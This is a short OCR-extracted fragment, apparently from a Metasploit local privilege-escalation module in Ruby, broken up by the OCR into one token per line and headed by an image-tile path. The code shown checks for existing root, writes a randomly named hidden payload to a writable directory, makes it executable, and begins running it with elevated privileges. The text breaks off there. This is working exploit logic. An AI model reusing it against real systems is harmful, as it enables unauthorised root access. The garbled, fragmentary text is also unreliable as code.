
'Session already has root privileges. 
Set ForceExploit to override.'
end
end
unless
 writable
?
 base_dir

      fail_with 
Failure
:
:
BadConfig
,
"
#
{
base_dir
}
 is not writable"
end
    payload_name 
=
".
#
{
rand_text_alphanumeric 
8.
.12
}
"
    payload_path 
=
"
#{
base_dir
}
/
#
{
payload_name
}
"
    upload_and_chmodx payload_path
,
generate_payload_exe

    register_file_for_cleanup 
payload_path

    cmd_exec_elevated 
"
#{
payload_path
}